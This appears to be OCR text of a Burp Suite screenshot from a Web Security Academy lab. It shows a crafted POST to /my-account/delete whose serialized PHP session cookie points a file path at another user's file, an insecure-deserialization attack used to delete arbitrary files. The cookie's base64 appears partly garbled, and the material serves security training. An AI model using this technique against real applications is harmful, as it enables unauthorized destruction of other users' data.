 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://acb61fcf1ee3316e80af117e00480016.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /my-account/delete HTTP/1.1
Host: acb61fcf1ee3316e80af117e00480016.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://acb61fcf1ee3316e80af117e00480016.web-security-academy.net/my-account?id=wiener
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Connection: close
Cookie:
session=Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2
msiO3M6MjM6Ii9ob21lL2Nhcmxvcy9tb3JhbGUudHh0Ijt9
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /
Set-Cookie: session=; Path=/; Secure; HttpOnly
Connection: close
Content-Length: 0